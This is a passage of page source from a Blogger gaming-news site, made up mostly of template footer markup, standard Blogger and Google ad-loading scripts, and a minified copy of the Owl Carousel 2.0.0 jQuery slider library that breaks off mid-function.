<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d175416814026279947\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var 